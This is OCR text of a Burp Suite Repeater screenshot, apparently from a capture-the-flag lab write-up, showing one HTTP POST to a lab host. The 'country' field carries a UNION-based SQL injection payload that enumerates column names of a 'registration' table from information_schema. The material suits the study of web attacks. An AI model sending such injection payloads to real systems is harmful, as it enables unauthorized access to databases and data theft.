 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=683e29ac95b27502229168ef318cb3ad
13 Upgrade-Insecure-Requests: 1
14
15 username=xcxcxc&country=Albania' union select column_name from information_schema.columns where table_name="registration"-- -